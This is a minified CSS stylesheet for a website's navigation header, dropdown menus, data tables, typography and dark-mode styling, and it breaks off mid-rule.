.dropdown-menu{min-width:15rem;padding-bottom:0;padding-top:0}.navbar.header .dropdown-menu li:first-child a.dropdown-item{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.navbar.header .dropdown-menu li:last-child a.dropdown-item{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.navbar.header .dropdown-menu .dropdown-item,.navbar.header .dropdown-menu .dropdown-submenu .dropdown-toggle{padding:1rem 4.5rem 1rem 1.25rem}.navbar.header .dropdown-menu .dropdown-item{border-bottom:1px solid #ededed}@media (max-width:991.98px){.navbar.header .dropdown-menu{background-color:rgba(64,76,89,.05);border:none}}@media (min-width:992px){.navbar.header .nav:not(.subnav) .nav-item.dropdown>.dropdown-menu[data-bs-popper]{left:-3.75rem;top:calc(100% + 20px)}.navbar.header .dropdown-toggle:after{bottom:0;left:50%}.navbar.header .dropdown-toggle.show:after,.navbar.header .dropdown-toggle:after{transform:translate(-50%,100%) rotate(45deg)}.navbar.header .dropdown-submenu .dropdown-toggle{padding-right:2.5rem}.navbar.header .dropdown-submenu .dropdown-toggle:after{border-radius:1px;border-width:2px;bottom:auto;display:inline-block;height:10px;left:auto;position:absolute;right:1rem;top:50%;transform:translateY(-50%) rotate(-45deg);vertical-align:middle;width:10px}.navbar.header .dropdown-submenu .dropdown-menu{left:100%;margin-left:1px;margin-right:1px;top:0}.navbar.header .subnav>.nav-item.dropdown>.dropdown-toggle:after{display:none}.navbar.header .subnav{font-size:15px}.navbar.header .subnav .nav-item .nav-link,.navbar.header .subnav .nav-item .nav-link:focus,.navbar.header .subnav .nav-item .nav-link:hover{color:#db752f}}.navbar.header .nav-tabs{border-bottom:0}@media (max-width:767.98px){.navbar.header .nav-tabs{margin-bottom:10px!important}}.navbar.header .nav-tabs .nav-item{background-color:transparent;border-bottom:0}.navbar.header .nav-tabs .nav-item .nav-link{background-color:transparent!important;border:0!important;border-bottom:4px solid transparent!important;color:#575756!important;cursor:pointer}.navbar.header .nav-tabs .nav-item .nav-link:focus,.navbar.header .nav-tabs .nav-item .nav-link:hover{border-bottom-color:rgba(62,87,114,.5)!important;color:#3e5772}.navbar.header .nav-tabs .nav-item .nav-link.active{background-color:transparent;border:none!important;border-bottom:4px solid #3e5772!important;color:#3e5772!important;font-weight:600!important}@media (max-width:991.98px){.navbar.header .nav-tab-content{display:none}.navbar.header .nav-tab-content.active{display:block}}.navbar-search{display:none;margin:0 auto;max-width:1000px}.navbar-search .navbar-search__input{border:0;border-bottom:1px solid #3e5772;color:#3e5772;font-size:20px;font-weight:300;letter-spacing:-1px;line-height:1em;outline:0;width:100%}@media (min-width:768px){.navbar-search .navbar-search__input{font-size:32px}}.mega-header--scrolled .mega-header__main{box-shadow:0 0 5px rgba(30,30,30,.4);position:fixed;top:0;width:100%}.mega-header__top{background:#fff;border-bottom:1px solid #1e1e1e;display:none;padding:10px;position:relative;visibility:hidden;z-index:6}.mega-header__top__navigation a.first-level{color:#1e1e1e;font-size:16px;margin:0 15px;position:relative}.mega-header__top__navigation a.first-level:after{background:#1e1e1e;content:"";height:1px;left:0;position:absolute;top:100%;transition:width .3s ease;width:0}.mega-header__top__navigation a.first-level:hover{color:#1e1e1e}.mega-header__top__navigation a.first-level:hover:after{width:100%}.mega-header__top__navigation+div{margin-left:auto}.mega-header__top__navigation__subnode{display:inline-block;position:relative}.mega-header__top__navigation__dropdown{left:0;right:auto}.mega-header__top__external,.mega-header__top__languages,.mega-header__top__navigation{position:relative}.mega-header__top__external--no-top-nav .mega-header__top__external__dropdown,.mega-header__top__external--no-top-nav .mega-header__top__languages__dropdown,.mega-header__top__external--no-top-nav .mega-header__top__navigation__dropdown,.mega-header__top__languages--no-top-nav .mega-header__top__external__dropdown,.mega-header__top__languages--no-top-nav .mega-header__top__languages__dropdown,.mega-header__top__languages--no-top-nav .mega-header__top__navigation__dropdown,.mega-header__top__navigation--no-top-nav .mega-header__top__external__dropdown,.mega-header__top__navigation--no-top-nav .mega-header__top__languages__dropdown,.mega-header__top__navigation--no-top-nav .mega-header__top__navigation__dropdown{left:0;right:auto}.mega-header__top__external__toggle,.mega-header__top__languages__toggle,.mega-header__top__navigation__toggle{color:#1e1e1e;font-size:16px;margin:0 15px;position:relative}.mega-header__top__external__toggle:after,.mega-header__top__languages__toggle:after,.mega-header__top__navigation__toggle:after{background:#1e1e1e;content:"";height:1px;left:0;position:absolute;top:100%;transition:width .3s ease;width:0}.mega-header__top__external__toggle:hover,.mega-header__top__languages__toggle:hover,.mega-header__top__navigation__toggle:hover{color:#1e1e1e}.mega-header__top__external__toggle:hover:after,.mega-header__top__languages__toggle:hover:after,.mega-header__top__navigation__toggle:hover:after{width:100%}.mega-header__top__external__dropdown,.mega-header__top__languages__dropdown,.mega-header__top__navigation__dropdown{background:#fff;border:1px solid #575756;border-radius:5px;display:none;flex-direction:column;flex-wrap:wrap;font-size:15px;list-style:none;padding:10px 15px;position:absolute;right:0;width:-moz-max-content;width:max-content;z-index:5}.mega-header__top__external__dropdown__item,.mega-header__top__languages__dropdown__item,.mega-header__top__navigation__dropdown__item{color:#1e1e1e;font-size:16px;margin:5px;position:relative}.mega-header__top__external__dropdown__item:after,.mega-header__top__languages__dropdown__item:after,.mega-header__top__navigation__dropdown__item:after{background:#1e1e1e;content:"";height:1px;left:0;position:absolute;top:100%;transition:width .3s ease;width:0}.mega-header__top__external__dropdown__item:hover,.mega-header__top__languages__dropdown__item:hover,.mega-header__top__navigation__dropdown__item:hover{color:#1e1e1e}.mega-header__top__external__dropdown__item:hover:after,.mega-header__top__languages__dropdown__item:hover:after,.mega-header__top__navigation__dropdown__item:hover:after{width:100%}.mega-header__top__external__dropdown li,.mega-header__top__languages__dropdown li,.mega-header__top__navigation__dropdown li{margin:5px 0}.mega-header__top__external.active .mega-header__top__external__toggle:after,.mega-header__top__external.active .mega-header__top__languages__toggle:after,.mega-header__top__languages.active .mega-header__top__external__toggle:after,.mega-header__top__languages.active .mega-header__top__languages__toggle:after,.mega-header__top__navigation.active .mega-header__top__external__toggle:after,.mega-header__top__navigation.active .mega-header__top__languages__toggle:after{width:100%}.mega-header__top__external.active .mega-header__top__external__dropdown,.mega-header__top__external.active .mega-header__top__languages__dropdown,.mega-header__top__languages.active .mega-header__top__external__dropdown,.mega-header__top__languages.active .mega-header__top__languages__dropdown,.mega-header__top__navigation.active .mega-header__top__external__dropdown,.mega-header__top__navigation.active .mega-header__top__languages__dropdown{display:flex}.mega-header__top__external__subnode.active .mega-header__top__navigation__toggle:after,.mega-header__top__languages__subnode.active .mega-header__top__navigation__toggle:after,.mega-header__top__navigation__subnode.active .mega-header__top__navigation__toggle:after{width:100%}.mega-header__top__external__subnode.active .mega-header__top__navigation__dropdown,.mega-header__top__languages__subnode.active .mega-header__top__navigation__dropdown,.mega-header__top__navigation__subnode.active .mega-header__top__navigation__dropdown{display:flex}.mega-header__top a{font-weight:700}.mega-header__main{background:#fff;position:relative;z-index:5}.mega-header__main-container{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.mega-header__main__icons{display:flex}.mega-header__main__icons a,.mega-header__main__icons a:active,.mega-header__main__icons a:focus{color:#575756}.mega-header__navbar-toggler{border:none}.mega-header__navbar-toggler,.mega-header__navbar-toggler:hover{background:transparent!important}.mega-header__navbar-toggler .icon-bar{background:#0d4194;border-radius:2px;display:block;height:2px;position:relative;width:28px}.mega-header__navbar-toggler .icon-bar+.icon-bar{margin-top:8px}.mega-header__navbar-toggler .top-bar{top:10px;transform:rotate(45deg);transform-origin:center;transition:top .15s linear,transform .2s linear .15s}.mega-header__navbar-toggler .middle-bar{opacity:0;transition:opacity .2s linear}.mega-header__navbar-toggler .bottom-bar{top:-10px;transform:rotate(-45deg);transform-origin:center;transition:top .15s linear,transform .2s linear .15s}.mega-header__navbar-toggler.collapsed .top-bar{top:0;transform:rotate(0);transition:transform .2s linear,top .15s linear .2s}.mega-header__navbar-toggler.collapsed .middle-bar{opacity:1}.mega-header__navbar-toggler.collapsed .bottom-bar{top:0;transform:rotate(0);transition:transform .2s linear,top .15s linear .2s}.mega-header__search{display:none;margin:0 auto;max-width:1000px}.mega-header__search__input{border:0;border-bottom:1px solid #3e5772;color:#3e5772;font-size:20px;font-weight:300;letter-spacing:-1px;line-height:1em;outline:0;width:100%}.mega-header__search--mobile svg{fill:#575756}.mega-header__search--mobile:hover svg{fill:#3e5772}.mega-header__navigation{background:#fff;bottom:0;display:none;flex-direction:column;height:calc(100vh - 100%);left:0;overflow-y:scroll;padding:0 5%;position:absolute;right:0;top:100%;width:100%}.mega-header__navigation.show{display:flex}.mega-header__navigation-container{height:100%;overflow-x:hidden}.mega-header__buttons{align-items:center;display:flex;flex-wrap:wrap;gap:15px;justify-content:center;padding:10px 0}.mega-header__overlay{background-color:rgba(30,30,30,.6);bottom:0;display:none;font-size:0;position:absolute;top:0;width:100%;z-index:4}.mega-header__overlay.show{display:block}.mega-navigation{align-items:flex-start;display:flex;flex-direction:column;flex-wrap:wrap;list-style:none;margin:0 auto;padding-left:0;transition:transform .5s ease-in-out}.mega-navigation[data-level="1"]{transform:translateX(-100%)}.mega-navigation[data-level="2"]{transform:translateX(-200%)}.mega-navigation__item{padding:15px;position:static;width:100%}.mega-navigation__item--has-submenu>a{position:relative}.mega-navigation__item--has-submenu>a:before{border-bottom:3px solid #575756;border-left:0;border-radius:1px;border-right:3px solid #575756;border-top:0;content:"";display:block;height:15px;position:absolute;right:3px;top:50%;transform:translateY(-50%) rotate(-45deg);transform-origin:center;transition:transform .2s linear,border-color .15s ease-in-out;width:15px}.mega-navigation__item--mobile{border-top:2px solid #575756}.mega-navigation__item--mobile~.mega-navigation__item--mobile{border:none}.mega-navigation__item__link{color:#1e1e1e;display:block;font-size:18px;position:relative}.mega-navigation__submenu{background:#fff;display:none;flex-direction:column;flex-wrap:wrap;left:100%;list-style:none;padding:0;position:absolute;right:auto;top:0;width:100%;z-index:5}.mega-navigation__submenu.active{display:flex}.mega-navigation__submenu__item{padding:15px 9px}.mega-navigation__submenu__item--has-columns>a{position:relative}.mega-navigation__submenu__item--has-columns>a:before{border-bottom:3px solid #575756;border-left:0;border-radius:1px;border-right:3px solid #575756;border-top:0;content:"";display:block;height:15px;position:absolute;right:3px;top:50%;transform:translateY(-50%) rotate(-45deg);transform-origin:center;transition:transform .2s linear,border-color .15s ease-in-out;width:15px}.mega-navigation__submenu__item--heading{border-bottom:2px solid #575756;padding-left:25px;position:relative}.mega-navigation__submenu__item--heading:before{border-bottom:3px solid #575756;border-left:0;border-radius:1px;border-right:3px solid #575756;border-top:0;content:"";display:block;height:15px;left:3px;position:absolute;right:3px;right:auto;top:50%;transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(135deg);transform-origin:center;transition:transform .2s linear,border-color .15s ease-in-out;width:15px}.mega-navigation__submenu__item__link{color:#575756;display:block;font-size:16px;position:relative}.mega-navigation__submenu__item__columns{background:#fff;display:none;flex-direction:column;flex-wrap:wrap;left:100%;list-style:none;padding:0;position:absolute;right:auto;top:0;width:100%}.mega-navigation__submenu__item__columns.active{display:flex;row-gap:20px}.mega-navigation__submenu__item__columns__item{border-top:2px solid #575756;flex:1 0 25%;padding:15px 9px}.mega-navigation__submenu__item__columns__item:first-of-type{border-top:none}.mega-navigation__submenu__item__columns__item--heading{padding-left:25px;position:relative}.mega-navigation__submenu__item__columns__item--heading:before{border-bottom:3px solid #575756;border-left:0;border-radius:1px;border-right:3px solid #575756;border-top:0;content:"";display:block;height:15px;left:3px;position:absolute;right:3px;right:auto;top:50%;transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(135deg);transform-origin:center;transition:transform .2s linear,border-color .15s ease-in-out;width:15px}.mega-navigation__submenu__item__columns__item__link{color:#575756;font-size:18px}.mega-navigation__submenu__item__columns__item .navigation-column__heading{color:#1e1e1e;display:block;font-size:20px;font-weight:600;margin-bottom:5px}.mega-navigation__submenu__item__columns__item .navigation-column__links{list-style:none;padding-left:0}.mega-navigation__submenu__item__columns__item .navigation-column__links__item{color:#575756;display:inline-block;font-size:18px;font-weight:600;padding:9px 0;position:relative}.mega-navigation a{font-weight:700}@media (max-width:991px){body.nav-open{overflow:hidden;position:relative}}@media (min-width:576px){.mega-navigation{max-width:540px}}@media (min-width:768px){.mega-navigation{max-width:720px}}@media (min-width:992px){.mega-header__top{display:flex;visibility:visible}.mega-header__main-container{justify-content:flex-start}.mega-header__main__icons{display:none}.mega-header__search__input{font-size:32px}.mega-header__navigation{align-items:center;display:flex;flex-direction:row;height:auto;justify-content:space-between;overflow-y:hidden;padding:0;position:static}.mega-header__buttons{flex-wrap:nowrap;padding:0}.mega-header__button.btn-none{position:relative}.mega-header__button.btn-none:after{background:#0d4194;bottom:5px;content:"";height:2px;left:20px;position:absolute;transition:width .3s ease;width:0}.mega-header__button.btn-none.active,.mega-header__button.btn-none:hover{color:#1e1e1e}.mega-header__button.btn-none.active:after,.mega-header__button.btn-none:hover:after{width:calc(100% - 40px)}.mega-navigation{align-items:center;flex-direction:row;flex-wrap:nowrap;max-width:none}.mega-navigation[data-level="1"],.mega-navigation[data-level="2"]{transform:none}.mega-navigation__item{position:static;width:auto}.mega-navigation__item:after{content:none}.mega-navigation__item--mobile{display:none}.mega-navigation__item--search{margin-left:auto}.mega-navigation__item--search svg{fill:#575756}.mega-navigation__item--search:hover svg{fill:#3e5772}.mega-navigation__item--has-submenu>a:before{content:none}.mega-navigation__item__link{font-size:inherit;font-weight:inherit}.mega-navigation__item__link:after{background:#0d4194;content:"";height:2px;left:0;position:absolute;top:110%;transition:width .3s ease;width:0}.mega-navigation__item__link.active,.mega-navigation__item__link:hover{color:#1e1e1e}.mega-navigation__item__link.active:after,.mega-navigation__item__link:hover:after{width:100%}.mega-navigation__submenu{background:#ededed;flex-direction:row;left:0;padding:5px 0;right:0;top:100%}.mega-navigation__submenu__item{padding:20px 15px}.mega-navigation__submenu__item--has-columns>a:before{content:none}.mega-navigation__submenu__item--heading{display:none}.mega-navigation__submenu__item__link{color:#1e1e1e}.mega-navigation__submenu__item__link:after{background:#1e1e1e;content:"";height:2px;left:0;position:absolute;top:120%;transition:width .3s ease;width:0}.mega-navigation__submenu__item__link.active,.mega-navigation__submenu__item__link:hover{color:#1e1e1e}.mega-navigation__submenu__item__link.active:after,.mega-navigation__submenu__item__link:hover:after{width:100%}.mega-navigation__submenu__item__columns{flex-direction:row;left:0;max-height:calc(100vh - var(--header-drop-offset, 50vh));overflow-y:auto;padding:40px 30px;right:0;top:100%}.mega-navigation__submenu__item__columns__item{border-top:none;padding:0 20px}.mega-navigation__submenu__item__columns__item--heading{display:none}.mega-navigation__submenu__item__columns__item .navigation-column__heading{color:#1e1e1e;font-size:22px}.mega-navigation__submenu__item__columns__item .navigation-column__links__item{color:#575756;padding:9px 0 0}.mega-navigation__submenu__item__columns__item .navigation-column__links__item:after{background:#575756;content:"";height:2px;left:0;position:absolute;top:100%;transition:width .3s ease;width:0}.mega-navigation__submenu__item__columns__item .navigation-column__links__item:hover:after{width:100%}}.darkmode-nav,.darkmode-nav .mega-header__navigation{background-color:#3e5772}.darkmode-nav .mega-header__search--mobile svg{fill:#fff}.darkmode-nav .btn-outline,.darkmode-nav .btn-secondary{background-color:transparent;border:1.5px solid #fff;color:#fff}.table tbody tr td,.table thead tr th{padding-right:15px;white-space:nowrap}.table tbody .table-row--clickable{cursor:pointer}.table tbody .table-row--clickable:hover{background:#ededed}table.data-table.dataTable.dtr-column>tbody>tr>td.dtr-control{padding-right:40px}table.data-table.dataTable.dtr-column>tbody>tr>td.dtr-control:before{background-color:#0d4194;height:1em;margin-left:-.6em;margin-top:-.6em;width:1em}.dtr-details{width:100%}.dtr-details li{display:flex}.dtr-details li .dtr-data,.dtr-details li .dtr-title{flex-basis:50%;flex-grow:1}.dtr-details li .dtr-data{text-align:right}.table tbody tr td.mobile-break{white-space:normal}@media (min-width:576px){.table tbody tr td.mobile-break{white-space:nowrap}}.fixedHeader-floating thead{border-bottom:1px solid #000}.table-wrapper{overflow-x:auto;width:100%}.table-wrapper table{border-collapse:collapse;border-spacing:0;width:100%}.table-wrapper table td,.table-wrapper table th{padding:1.5rem}.table-wrapper table:not(.borderless-cells) td,.table-wrapper table:not(.borderless-cells) th{border:1px solid #ccc}.table-wrapper table.background-alternate tbody>tr:nth-child(odd)>td,.table-wrapper table.background-alternate tbody>tr:nth-child(odd)>th{background-color:#ededed}.table-bci-funds td:nth-child(2),.table-bci-funds td:nth-child(3),.table-bci-funds td:nth-child(4),.table-bci-funds th:nth-child(2),.table-bci-funds th:nth-child(3),.table-bci-funds th:nth-child(4),.table-bci-funds th:nth-child(5){text-align:left;vertical-align:middle;width:10%}.table-bci-funds td:nth-child(5){padding:0;text-align:center;vertical-align:middle}.table-bci-funds td:first-child,.table-bci-funds th:first-child{text-align:left;vertical-align:middle;width:60%}.table-bci-funds th{--bs-table-accent-bg:#0d4194;color:#fff}.table-bci-funds td{padding:1rem!important}body{font-family:Open Sans,Arial!important;font-size:16px}@media (max-width:767.98px){body{font-size:16px!important}}.h1,h1{color:#0d4194;font-size:56px;font-weight:200!important}@media (max-width:767.98px){.h1,h1{font-size:1.8em}}.h2,h2{color:#3e5772;font-size:40px;font-weight:300;line-height:1.2em;margin-bottom:15px!important;margin-top:30px!important}@media (max-width:767.98px){.h2,h2{font-size:1.6em}}.h3,h3{color:#3e5772;font-size:32px;font-weight:300;letter-spacing:-.5px;line-height:1.5em;margin-bottom:22px!important}@media (max-width:767.98px){.h3,h3{font-size:1.5em!important}}.h4,h4{color:#3e5772;font-size:21px;line-height:1.28em}@media (max-width:767.98px){.h4,h4{font-size:16px!important}}.h5,h5{font-size:16px!important;font-weight:700!important;letter-spacing:.1px}@media (min-width:768px){.h5,h5{padding-bottom:20px}}a{color:#3e5772;text-decoration:none!important}a:hover{color:#db752f}b,strong{font-weight:700!important}.caption{font-size:16px}blockquote{color:#3e5772;font-size:14px;font-style:italic}blockquote.large{font-size:20px;font-style:normal;font-weight:300;line-height:1.2em}@media (min-width:992px){blockquote.large{font-size:26px;font-style:normal;font-weight:300}}@media (min-width:1200px){blockquote.large{font-size:32px;font-style:normal;font-weight:300}}@media (max-width:800px){body,html{font-size:15px}}@media (max-width:650px){body,html{font-size:14px}}@media (max-width:450px){body,html{font-size:10px}}.text-danger{color:#bd0f0f}.footnote{font-size:12px}.darkmode-nav{background:#1e1e1e!important;color:#fff!important}.darkmode-nav .mega-navigation-mobile__search-wrapper input{color:#fff}.darkmode-nav .first-level:hover{background:#26190e!important}.darkmode-nav .mega-navigation--border-r{border-right:1px solid #666!important}.darkmode-nav .mega-header__navigation{background:#1e1e1e!important}.darkmode-nav .mega-header__navigation .mega-navigation__item__link{color:#fff}.darkmode-nav .mega-navigation__line-break{background-color:#666}.darkmode-nav .mega-header__navigation-container{background-color:#1e1e1e!important;margin-left:auto}.darkmode-nav .search-banner-wrap{background:#000}.darkmode-nav .search-banner-wrap input{color:#fff}.darkmode-nav .btn-secondary{border-color:#e87722;color:#e87722!important}.darkmode-nav .btn-secondary:hover{background-color:#e87722;color:#fff!important}.darkmode-nav .mega-header__top{background-color:#000!important}.darkmode-nav .mega-header__top a:not(.btn){color:#fff!important}.darkmode-nav .mega-nav-active-i{background-color:#4d321d!important}.darkmode-nav .mega-navigation-item__wrapper:hover{background-color:#26190e!important}.darkmode-nav .mega-navigation__submenu{background:#000!important}.darkmode-nav .mega-navigation__submenu .grandchild-link,.darkmode-nav .mega-navigation__submenu .mega-navigation-submenu__link{background:transparent;color:#fff}.darkmode-nav .mega-navigation__submenu .grandchild-link:hover,.darkmode-nav .mega-navigation__submenu .mega-navigation-submenu__link:hover{background-color:#26190e}.darkmode-nav .mega-navigation__submenu .mega-navigation__featured-title{background:transparent;color:#fff}.darkmode-nav .mega-navigation__submenu .mega-navigation__featured-wrapper{background:transparent;position:relative;z-index:20}.darkmode-nav .mega-navigation__submenu .mega-navigation__featured-wrapper:hover{background-color:#26190e}.darkmode-nav .mega-navigation__submenu .mega-navigation__featured-wrapper .mega-navigation__teaser-tag,.darkmode-nav .mega-navigation__submenu .mega-navigation__featured-wrapper .mega-navigation__teaser-title{color:#fff!important}.darkmode-nav .mega-navigation__submenu .active-mega-nav-hover{background-color:#4d321d}.mega-navigation--border-right{border-right:1px solid #d7d7d7}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header{padding-inline:0!important}}@media (min-width:991px){.mega-navigation-header+.page-main-content{padding-top:181px}.mega-header--scrolled,.mega-header__main{position:relative!important}.mega-header--scrolled{box-shadow:none}.mega-navigation__featured-wrapper{position:relative;z-index:20}.search-banner-wrap{left:0}.search-banner-wrap:after{-webkit-backdrop-filter:blur(40px);backdrop-filter:blur(40px);background:rgba(0,0,0,.5);content:"";display:block;height:100vh;left:0;position:absolute;top:100%;width:100vw}.search-banner-wrap input{position:relative}.search-banner-wrap input .refresh-search-btn{background:none;border:none;outline:none;position:absolute}}.mega-header--scrolled{box-shadow:0 25px 50px 0 #0000000a}@media (min-width:991px){.mega-navigation-header{background:#fdfcfb;box-sizing:border-box;padding-bottom:24px!important;padding-top:0!important;position:fixed!important;top:0;width:100%;z-index:200}.mega-navigation-header .mega-header__top{background:#fff;border-bottom:none;justify-content:end;margin-bottom:24px;padding-inline:48px}}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header .mega-header__top{padding-inline:0}}@media (min-width:991px){.mega-navigation-header .first-level{border-radius:12px;font-size:14px!important;font-weight:700;line-height:21px;padding-block:9px;padding-inline:14px;transition:.2s ease-in-out}.mega-navigation-header .first-level:hover{background:#faf5f2}.mega-navigation-header .first-level:after{display:none!important}}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header{padding-inline:20px}}@media (min-width:991px){.mega-navigation-header .mega-header__main{background:#fdfcfb;padding-inline:48px}}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header .mega-header__main{padding-inline:0}}@media (min-width:991px){.mega-navigation-header .mega-navigation__item__link{font-size:16px}}@media (min-width:991px) and (max-width:991px){.mega-navigation-header .mega-navigation__item__link{width:100%}}@media (min-width:991px){.mega-navigation-header .mega-navigation__item__link:after{content:"";display:none!important}.mega-navigation-header .mega-navigation-item__wrapper{align-items:center;border-radius:12px;cursor:pointer;display:flex;gap:10px;padding-block:8px;padding-inline:16px;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-navigation-item__wrapper i{color:#e87722;font-size:16px;height:-moz-fit-content;height:fit-content;margin-left:6px;pointer-events:none;transform:rotate(90deg);transform-origin:center;width:-moz-fit-content;width:fit-content}.mega-navigation-header .mega-navigation-item__wrapper:hover{background-color:#faf5f2;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-header__navigation{background:#fdfcfb}.mega-navigation-header .mega-header__overlay{background:transparent;height:-moz-fit-content;height:fit-content;left:-24px;top:118px}.mega-navigation-header .mega-navigation__submenu{background:#fff;padding-block:48px;position:absolute;top:91px;width:100%}}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header .mega-navigation__submenu{left:-20px}}@media (min-width:991px){.mega-navigation-header .mega-navigation__submenu__item--has-columns{display:flex}.mega-navigation-header .mega-navigation__item{margin:15px;padding:0}.mega-navigation-header .mega-navigation__column1{border-right:1px solid #d7d7d7;padding-inline:48px}.mega-navigation-header .mega-navigation-submenu__link{border-radius:12px;color:#000;font-size:18px;font-weight:700;padding:18px;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-navigation-submenu__link:hover{background:#faf5f2;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-navigation__column2{border-right:1px solid #d7d7d7;padding-inline:36px}.mega-navigation-header .active-mega-nav-hover{background:#fbefe5}.mega-navigation-header .grandchild-container{display:grid;gap:10px;grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(2,auto);height:-moz-fit-content;height:fit-content;width:100%}}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header .grandchild-container{grid-template-columns:1fr;grid-template-rows:repeat(2,auto)}}@media (min-width:991px){.mega-navigation-header .grandchild-link{background:#fff;border-radius:12px;color:#000;font-size:18px;height:-moz-fit-content;height:fit-content;padding:18px;text-align:start;transition:background .3s;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .grandchild-link:hover{background:#faf5f2;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-nav-active-i{background-color:#fbefe5}.mega-navigation-header .mega-nav-active-i i{transform:rotate(270deg);transition:transform .3s ease}.mega-navigation-header .mega-navigation__featured-title{background:#fff;border-radius:12px;color:#000;font-size:18px;height:-moz-fit-content;height:fit-content;padding:18px;text-align:start;transition:background .3s}.mega-navigation-header .mega-navigation__featured-wrapper{align-items:center;border-radius:12px;color:#1e1e1e;display:flex;padding:18px;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-navigation__featured-wrapper:hover{background:#faf5f2;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-navigation__featured-wrapper img{border-radius:8px;margin-right:18px;-o-object-fit:cover;object-fit:cover}.mega-navigation-header .mega-navigation__teaser-title{color:#1e1e1e;font-size:16px;font-weight:700;line-height:24px}.mega-navigation-header .mega-navigation__teaser-tag{color:#1e1e1e;font-size:12px;line-height:18px}.mega-navigation-header .mega-navigation--border-r{border-right:1px solid #d7d7d7}.mega-navigation-header .w-lg-100{padding-inline:48px;width:100%}}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header .w-lg-100{padding-inline:20px}}@media (min-width:991px){.mega-navigation-header .top-navigation__button{display:none}}@media (min-width:991px) and (max-width:1600px){.mega-navigation-header .mega-header__buttons .mega-header__button:nth-child(n+2){display:none}.mega-navigation-header .top-navigation__button{display:flex;margin-right:18px}.mega-navigation-header .top-navigation__button .mega-header__button:first-child{display:none!important}.mega-navigation-header .top-navigation__button .mega-header__button:nth-child(2){display:flex}}@media (min-width:991px){.mega-navigation-header .mega-navigation__submenu:after{-webkit-backdrop-filter:blur(40px);backdrop-filter:blur(40px);background:rgba(0,0,0,.5);content:"";display:block;height:100vh;pointer-events:none!important;position:absolute;top:100%;width:100vw}}@media (max-width:991px){.mega-navigation-header .darkmode-nav .mega-navigation__submenu{background:transparent!important}.mega-navigation-header .mega-header__main-container{padding-block:12px;padding-inline:20px}}@media (max-width:991px) and (max-width:991px){.mega-navigation-header .mega-header__main-container{background:#fff;position:fixed;z-index:200}}@media (max-width:991px){.mega-navigation-header .mega-header__main__icons{border:2px solid #e87722;border-radius:10px;padding:6px}.mega-navigation-header .mega-header__navigation{padding:20px}.mega-navigation-header .mega-header__navigation-container,.mega-navigation-header .mega-header__navigation.js-mega-nav.show{background-color:#fcf9f7}.mega-navigation-header .mega-header.mega-header__buttons{margin-top:24px}.mega-navigation-header .mega-navigation{max-width:none}.mega-navigation-header .mega-navigation__submenu{background:transparent}.mega-navigation-header .mega-navigation__submenu.active{display:flex!important}.mega-navigation-header .mega-navigation__submenu__item__link{color:#db752f;font-size:16px}.mega-navigation-header .mega-navigation__submenu__item--heading{border-bottom:none;padding-left:0}.mega-navigation-header .mega-navigation__submenu__item--heading:before{display:none}.mega-navigation-header .mega-navigation__featured-wrapper{align-items:center;display:flex;gap:18px}.mega-navigation-header .mega-navigation__featured-wrapper img{border-radius:8px}.mega-navigation-header .mega-navigation__featured-wrapper .mega-navigation__teaser-title{color:#1e1e1e;font-size:14px;font-weight:700;line-height:21px}.mega-navigation-header .mega-navigation__featured-wrapper .mega-navigation__teaser-tag{color:#1e1e1e;font-size:12px;font-weight:500;line-height:18px;text-align:left}.mega-navigation-header .mega-navigation__item{padding-inline:0}.mega-navigation-header .mega-navigation__item--mobile{border-top:none}.mega-navigation-header .mega-navigation--border-r{border-color:transparent!important}.mega-navigation-header .mega-navigation-item__wrapper{align-items:center;display:flex;justify-content:space-between}.mega-navigation-header .mega-navigation-item__wrapper i{color:#e87722!important}.mega-navigation-header .mega-navigation__line-break{background-color:#d7d7d7;height:1px;margin-block:12px;width:100%}.mega-navigation-header .mega-navigation__item__link{font-size:16px;font-weight:700;line-height:24px}.mega-navigation-header .mega-navigation__item__link:hover{color:#1e1e1e}.mega-navigation-header .mega-navigation-submenu__link{color:#1e1e1e;cursor:pointer;font-size:16px;font-weight:700;line-height:21px}}@media (max-width:991px) and (max-width:991px){.mega-navigation-header .mega-navigation-submenu__link{width:100%}}@media (max-width:991px){.mega-navigation-header .mega-navigation-submenu__mobile-wrap{align-items:center;display:flex;justify-content:space-between;padding-block:15px}.mega-navigation-header .mega-navigation-submenu__mobile-wrap i{color:#e87722!important}}@media (max-width:991px) and (min-width:991px){.mega-navigation-header .mega-navigation-submenu__mobile-wrap{display:none!important}}@media (max-width:991px){.mega-navigation-header .mega-navigation__featured-title{color:#666;font-size:16px;font-weight:700;line-height:24px;text-align:left}.mega-navigation-header .mega-navigation__link-break{background:#d7d7d7;height:1px;margin-block:12px;width:100%}.mega-navigation-header .mega-navigation-mobile__search-wrapper{margin-bottom:20px;width:100%}.mega-navigation-header .mega-navigation-mobile__search-wrapper input{background:transparent;border:1px solid #e877224d;border-radius:12px;padding:12px;width:100%}.mega-navigation-header .mega-navigation-mobile__featured-wrapper{border-bottom:1px solid #d7d7d7;border-top:1px solid #d7d7d7;display:flex;flex-direction:column;gap:36px;padding-bottom:42px;padding-top:24px}.mega-navigation-header .grandchild-link,.mega-navigation-header .mega-navigation__grandchild__item{color:#1e1e1e;font-size:16px;font-weight:700;line-height:21px;padding-block:15px}.mega-navigation-header .logo 